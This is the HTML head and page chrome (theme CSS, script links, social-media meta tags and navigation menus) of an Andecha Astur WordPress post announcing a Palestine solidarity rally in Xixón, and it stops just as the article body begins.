.single .single-layout2-header .cat-links a.cat-418, .single .layout3-content-wrapper .entry-content .cat-links a.cat-418, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-418{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-418, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-418, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-418, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-418, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-418,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-418,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-418, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-418, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-418,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-418,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-418,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-418,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-418,
                .vmag_pro_category_posts_slider .cat-links a.cat-418,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-418{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-418 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-1, .single .layout3-content-wrapper .entry-content .cat-links a.cat-1, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-1{
					background: #4db2ec;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-1, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-1, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-1, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-1, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-1,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-1,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-1, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-1, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-1,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-1,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-1,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-1,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-1,
                .vmag_pro_category_posts_slider .cat-links a.cat-1,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-1{
					color: #fff;
					background: #4db2ec;
				}
				span.cat-links a.cat-1 {
					color: #4db2ec;
				}
.single .single-layout2-header .cat-links a.cat-5, .single .layout3-content-wrapper .entry-content .cat-links a.cat-5, .archive .layout3-content-wrapper .entry-content .cat-links a.cat-5{
					background: #1e73be;
				}
				.vmag_pro_fullwidth_slider span.cat-links a.cat-5, 
				.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links.layout a.cat-5, 
				.vmag_pro_fullwidth_slider span.post-tags-links a.cat-5, 
				.vmag_pro_block_posts_carousel span.post-tags-links a.cat-5, 
				.vmag_pro_block_posts_ajax span.post-tags-links a.cat-5,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.cat-links a.cat-5,
                .site-footer .vmag_pro_category_posts_slider span.cat-links a.cat-5, .vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a.cat-5, .vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a.cat-5,
                .widget_vmag_pro_featured_slider span.cat-links a.cat-5,
                .vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a.cat-5,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post span.cat-links a.cat-5,
                .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post span.cat-links a.cat-5,
                .vmag_pro_category_posts_slider .cat-links a.cat-5,
				.site-footer .vmag-footer-widget-wrapper .widget.vmag_pro_block_posts_list .single-post span.post-tags-links a.cat-5{
					color: #fff;
					background: #1e73be;
				}
				span.cat-links a.cat-5 {
					color: #1e73be;
				}
body p {font-family: Open Sans;
                            font-style: normal;
                            font-weight: 400;
                            text-decoration: none;
                            text-transform: none;
                            font-size: 13px;
                            line-height: 1.5;
                            color: #777777;
                        }
h1 { 
						font-family: Roboto;
						font-style: normal;
						font-weight: 700;
						text-decoration: none;
						text-transform: none;
						font-size: 30px;
						line-height: 1.5;
						color: #333333;
                    }
h1.entry-title, .page-header h1.page-title{
						font-family: Roboto;
						font-style: normal;
						text-decoration: none;
						text-transform: none;
						font-size: 30px;
						line-height: 1.5;
						color: #333333;
					}
h2 {
						font-family: Roboto;
						font-style: normal;
						font-weight: 700;
						text-decoration: none;
						text-transform: none;
						font-size: 26px;
						line-height: 1.5;
						color: #333333;
					}
h2.entry-title {
						font-family: Roboto;
						font-style: normal;
						font-weight: 400;
						text-decoration: none;
						text-transform: none;
						font-size: 26px;
						line-height: 1.5;
						color: #333333;
					}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title a, .comments-area h2.comments-title {
						font-family: Roboto;
					}
h3 {
						font-family: Roboto;
						font-style: normal;
						font-weight: 700;
						text-decoration: none;
						text-transform: none;
						font-size: 20px;
						line-height: 1.5;
						color: #333333;
					}
h3.large-font a, .widget.vmag_pro_block_posts_carousel .single-post .post-caption h3.large-font a, .widget.vmag_pro_category_posts_slider .single-post .post-caption h3 a, .widget.vmag_pro_category_posts_slider .single-post .post-caption h3 a {
						font-family: Roboto;
						font-style: normal;
						font-weight: 700;
						text-decoration: none;
						text-transform: none;
						font-size: 20px;
						line-height: 1.5;
						color: #333333;
					}
h3.featured-large-font a, h3.featured-small-font a {
						font-family: Roboto;
					}
h3.small-font a, .widget.vmag_pro_block_posts_carousel .single-post .post-caption h3.small-font a {
						font-family: Roboto;
						font-style: normal;
						font-weight: 700;
						text-decoration: none;
						text-transform: none;
						font-size: 14px;
						line-height: 1.5;
						color: #333333;
					}
h4 {
						font-family: Roboto;
						font-style: normal;
						font-weight: 700;
						text-decoration: none;
						text-transform: none;
						font-size: 16px;
						line-height: 1.5;
						color: #333333;
					}
.widget h4.block-title, .widget h4.widget-title, h4.block-title {
						font-family: Roboto;
						font-style: normal;
						text-decoration: none;
						text-transform: none;
						font-size: 16px;
						line-height: 1.5;
						color: #333333;
					}
.vmag-footer-widget h4.widget-title, .vmag-footer-widget h4.block-title, .vmag-footer-widget .block-header, .widget.vmag_pro_category_posts_slider .single-post .post-caption h3 a, .widget.vmag_pro_block_posts_carousel .single-post .post-caption h3.large-font a, .site-footer .vmag_pro_category_posts_list h3 a {
                        color: #fff;
                    }
h5 {font-family: Roboto;
                            font-style: normal;
                            font-weight: 700;
                            text-decoration: none;
                            text-transform: none;
                            font-size: 14px;
                            line-height: 1.5;
                            color: #333333;
                        }
h6 {font-family: Roboto;
                            font-style: normal;
                            font-weight: 700;
                            text-decoration: none;
                            text-transform: none;
                            font-size: 14px;
                            line-height: 1.5;
                            color: #333333;
                        }
.vmag-top-header, .vmag-newsticker-wrapper .vmag-ticker-caption span,
                        .site-header .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover,
                        .vmag-newsticker-wrapper .vmag-ticker-caption span,
                        .vmag_pro_categories_tabbed ul li.active a, .vmag_pro_categories_tabbed ul li:hover a,
                        .widget.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.vmag_pro_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover, #primary .author-desc-wrapper a.admin-dec:before,
                        .single #vmag-breadcrumbs:before, .archive #vmag-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.vmag-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.vmag-archive-layout3 .vmag-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #a6303e;
                        }
#secondary .widget_search input.search-submit:hover,
                        #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover {
                            background:#952b38;
                        }
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title a:hover,
                        .vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, .vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li.active a,
                        .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links li a:hover,
                        .widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links li.active a,
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.vmag_pro_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.vmag_pro_category_posts_slider .single-post .post-caption h3 a:hover, .widget.vmag_pro_category_posts_slider .single-post .post-caption h3 a:hover,
                        .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #vmag-breadcrumbs span a:hover, .archive #vmag-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .vmag-author-metabox .author-desc-wrapper a.author-title:hover, #primary .vmag-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.vmag-archive-layout3 .vmag-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .vmag-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .vmag-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.vmag_pro_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .vmag_pro_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.vmag_pro_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.vmag_pro_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.vmag_pro_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.vmag_pro_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.vmag_pro_category_posts_slider .single-post .post-meta .post-author a:hover, .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .vmag_pro_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .vmag_pro_fullwidth_block_posts .post-meta .post-author .author:hover a, .vmag_pro_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.vmag_pro_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_vmag_pro_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_vmag_pro_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .vmag-home-aside .widget.vmag_pro_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .vmag-newsticker-wrapper.header-layout2 .vmag-ticker-caption span,
                        .vmag-newsticker-wrapper.header-layout2 ul li a:hover,
                        .vmag-top-header.header-layout2 .top-navigation .menu a:hover,
                        .vmag-newsticker-wrapper.header-layout2 ul li a:before,
                        .vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .vmag-newsticker-wrapper ul li a:hover, 
                        .vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover,
                        .site-header .main-navigation ul li ul li a:hover {
                        color: #a6303e;
                    }
.site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .vmag-search-form-primary .search-form,
            .vmag_pro_categories_tabbed ul,
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.vmag-archive-layout3 .vmag-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
            .site-header .main-navigation ul li ul li a:hover {
                        border-color: #a6303e;
                    }
.vmag-newsticker-wrapper .default-layout-new .vmag-ticker-caption span:after {
                        border-color: transparent transparent transparent #a6303e;
                    }

</style>
<link rel='stylesheet' id='vmag-pro-responsive-style-css' href='https://www.andecha.org/wp-content/themes/vmag-pro/assets/css/responsive.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.andecha.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.andecha.org/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.2' id='aps-frontend-js-js'></script>
<link rel="https://api.w.org/" href="https://www.andecha.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.andecha.org/wp-json/wp/v2/posts/5290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andecha.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/" />
<link rel='shortlink' href='https://www.andecha.org/?p=5290' />
<link rel="alternate" type="application/json+oembed" href="https://www.andecha.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andecha.org%2F2023%2F10%2F17%2Fandecha-astur-pola-paz-en-palestina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.andecha.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andecha.org%2F2023%2F10%2F17%2Fandecha-astur-pola-paz-en-palestina%2F&#038;format=xml" />

<link href='//fonts.googleapis.com/css?family=Open+Sans:|Roboto:&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic,khmer,devanagari,arabic,hebrew,telugu' rel='stylesheet' type='text/css'>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://www.andecha.org/wp-content/uploads/2019/04/llogu_oficial-109x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.andecha.org/wp-content/uploads/2019/04/llogu_oficial.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.andecha.org/wp-content/uploads/2019/04/llogu_oficial.jpg" />
<meta name="msapplication-TileImage" content="https://www.andecha.org/wp-content/uploads/2019/04/llogu_oficial.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_ES"/>
  <meta property="og:site_name" content="Andecha Astur"/>
  <meta property="og:title" content="Andecha Astur, pola paz en Palestina"/>
  <meta property="og:url" content="https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Andecha Astur llama a participar na concentración de solidaridá col Pueblu Palestín entamada pol Comité de Solidaridá cola Causa Árabe, el prósimu xueves 19 d’ochobre na Plaza Tomás y Valiente, de Xixón.

Frente a la xabaz masacre que ta careciendo’l pueblu palestín por parte d’Israel, cola comniv"/>
  <meta property="og:image" content="https://www.andecha.org/wp-content/uploads/2023/10/Solidarida-con-Palestina.jpg"/>
  <meta property="og:image:url" content="https://www.andecha.org/wp-content/uploads/2023/10/Solidarida-con-Palestina.jpg"/>
  <meta property="og:image:secure_url" content="https://www.andecha.org/wp-content/uploads/2023/10/Solidarida-con-Palestina.jpg"/>
  <meta property="article:published_time" content="2023-10-17T09:01:56+02:00"/>
  <meta property="article:modified_time" content="2023-10-17T09:24:59+02:00" />
  <meta property="og:updated_time" content="2023-10-17T09:24:59+02:00" />
  <meta property="article:section" content="Asturies"/>
  <meta property="article:section" content="Internacional"/>
  <meta property="article:section" content="Portada"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Andecha Astur, pola paz en Palestina"/>
  <meta itemprop="headline" content="Andecha Astur, pola paz en Palestina"/>
  <meta itemprop="description" content="Andecha Astur llama a participar na concentración de solidaridá col Pueblu Palestín entamada pol Comité de Solidaridá cola Causa Árabe, el prósimu xueves 19 d’ochobre na Plaza Tomás y Valiente, de Xixón.

Frente a la xabaz masacre que ta careciendo’l pueblu palestín por parte d’Israel, cola comniv"/>
  <meta itemprop="image" content="https://www.andecha.org/wp-content/uploads/2023/10/Solidarida-con-Palestina.jpg"/>
  <meta itemprop="datePublished" content="2023-10-17"/>
  <meta itemprop="dateModified" content="2023-10-17T09:24:59+02:00" />
  <meta itemprop="author" content="andecha"/>
  <!--<meta itemprop="publisher" content="Andecha Astur"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Andecha Astur, pola paz en Palestina"/>
  <meta name="twitter:url" content="https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/"/>
  <meta name="twitter:description" content="Andecha Astur llama a participar na concentración de solidaridá col Pueblu Palestín entamada pol Comité de Solidaridá cola Causa Árabe, el prósimu xueves 19 d’ochobre na Plaza Tomás y Valiente, de Xixón.

Frente a la xabaz masacre que ta careciendo’l pueblu palestín por parte d’Israel, cola comniv"/>
  <meta name="twitter:image" content="https://www.andecha.org/wp-content/uploads/2023/10/Solidarida-con-Palestina.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@andechaastur"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5290 single-format-standard wp-custom-logo fullwidth_layout right-sidebar vmag-archive-layout1">
<div id="page" class="site">
	
<div class="vmag-top-header header-layout3 clearfix">
	<div class="vmag-container">
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu"><ul><li class="page_item page-item-2242"><a href="https://www.andecha.org/propuestas-electorales/">Asturies nes tos manes</a></li><li class="page_item page-item-2151"><a href="https://www.andecha.org/donacion-2/">Donación</a></li><li class="page_item page-item-3601"><a href="https://www.andecha.org/economia-tradicional-asturiana/">ECONOMÍA TRADICIONAL ASTURIANA</a></li><li class="page_item page-item-3611"><a href="https://www.andecha.org/enerxia/">ENERXÍA</a></li><li class="page_item page-item-3590"><a href="https://www.andecha.org/escontra-la-feminizacion-de-la-probitu/">ESCONTRA LA FEMINIZACIÓN DE LA PROBITÚ</a></li><li class="page_item page-item-3811"><a href="https://www.andecha.org/faciendo-posible-esa-otra-asturies/">Faciendo posible esa &#8216;Otra Asturies&#8217;</a></li><li class="page_item page-item-3595"><a href="https://www.andecha.org/formacion/">FORMACIÓN</a></li><li class="page_item page-item-4001"><a href="https://www.andecha.org/formulario/">Formulario</a></li><li class="page_item page-item-3598"><a href="https://www.andecha.org/marcu-asturianu-de-rellaciones-llaborales/">MARCU ASTURIANU DE RELLACIONES LLABORALES</a></li><li class="page_item page-item-3604"><a href="https://www.andecha.org/mercau-asturianu-de-consumu/">MERCÁU ASTURIANU DE CONSUMU</a></li><li class="page_item page-item-3588"><a href="https://www.andecha.org/moceda/">MOCEDÁ</a></li><li class="page_item page-item-2126"><a href="https://www.andecha.org/politica-de-proteicion-de-datos/">Política de proteición de datos</a></li><li class="page_item page-item-3617"><a href="https://www.andecha.org/politica-social/">POLÍTICA SOCIAL</a></li><li class="page_item page-item-286"><a href="https://www.andecha.org/">Presentaes les candidatures d&#8217;Andecha Astur pa les elleiciones nacionales y de conceyu</a></li><li class="page_item page-item-3619"><a href="https://www.andecha.org/propuestes-escontra-la-precarieda-pal-futuru-dasturies/">Propuestes escontra la precariedá pal futuru D&#8217;Asturies</a></li><li class="page_item page-item-3614"><a href="https://www.andecha.org/rexime-fiscal/">RÉXIME FISCAL</a></li><li class="page_item page-item-3609"><a href="https://www.andecha.org/tresportes-y-comunicaciones/">TRESPORTES Y COMUNICACIONES</a></li><li class="page_item page-item-3606"><a href="https://www.andecha.org/turismu/">TURISMU</a></li><li class="page_item page-item-2197"><a href="https://www.andecha.org/vidios/">Vidios</a></li><li class="page_item page-item-3592"><a href="https://www.andecha.org/vivienda/">VIVIENDA</a></li><li class="page_item page-item-1973"><a href="https://www.andecha.org/contact-2/">Contact</a></li><li class="page_item page-item-1846"><a href="https://www.andecha.org/contact/">Contact</a></li></ul></div>		</nav><!-- #site-navigation -->
				
	</div>
</div><!-- .vmag-top-header -->
<header id="masthead" class="site-header header-layout3" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="vmag-container">
			<div class="site-branding">
				
<img src="https://www.andecha.org/wp-content/uploads/2023/02/logonuevo-1.jpg">
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://www.andecha.org/" rel="home">Andecha Astur</a></p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="apsi_widget-4" class="widget widget_apsi_widget"><div class="aps-social-icon-wrapper">
                    <div class="aps-group-horizontal">
                                    <div class="aps-each-icon icon-1-1" style='margin:px;' data-aps-tooltip='' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.facebook.com/AndechaAstur/" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
                                                <img src="https://www.andecha.org/wp-content/plugins/accesspress-social-icons/icon-sets/png/set8/facebook.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:40px;width:40px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-2" style='margin:px;' data-aps-tooltip='' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.instagram.com/andecha_astur/" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
                                                <img src="https://www.andecha.org/wp-content/plugins/accesspress-social-icons/icon-sets/png/set8/instagram.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-2 img{height:40px;width:40px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-2 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-3" style='margin:px;' data-aps-tooltip='https://twitter.com/andechaastur' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://twitter.com/andechaastur" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
                                                <img src="https://www.andecha.org/wp-content/plugins/accesspress-social-icons/icon-sets/png/set8/twitter.png" alt="https://twitter.com/andechaastur"/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-3 img{height:40px;width:40px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-3 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .vmag-container -->
	</div><!-- .logo-ad-wrapper -->
				
	<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
		<div class="vmag-container">
		<div class="nav-wrapper">
			<div class="nav-toggle hide">
                <span> </span>
                <span> </span>
                <span> </span>
            </div>
                    <div class="index-icon">
            <a href="https://www.andecha.org/"><i class="fa fa-home"></i></a>
        </div>
                
			<div class="menu-arriba-container"><ul id="primary-menu" class="menu vmag_pro_mega_menu"><li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-2109 no-mega-menu"><a href="#">Entamu</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-2110 no-mega-menu"><a href="#">Contautu</a></li>
<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-2111 no-mega-menu"><a href="#custom_html-4">Andecha con nós</a></li>
</ul></div>		</div><!-- .nav-wrapper -->
		<div class="icons-wrapper clearfix">
						<span class="icon-search vmag-search-in-primary"></span>
						                <a href="https://www.andecha.org/2019/02/23/encuesta-que-tipu-de-mausoleu-dedicaran-a-areces/" class="icon-random" title="View a random post">
                    <i class="fa fa-random"></i>
                </a>
    		</div><!-- .icons-wrapper -->
						<div class="vmag-search-form-primary"><form role="search" method="get" class="search-form" action="https://www.andecha.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div>
				</div>
	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

<div class="vmag-newsticker-wrapper header-layout3">
	<div class="vmag-container carousel-layout ticker-control-layout2"></div><!--.vmag-container -->



</div><!-- .vmag-newsticker-wrapper -->
	<div id="content" class="site-content">
	
<div class="vmag-container">
	
<div id="primary" class="content-area vmag-content">
	<main id="main" class="site-main" role="main">
		<article id="post-5290" class="post-5290 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-internacional category-portada">
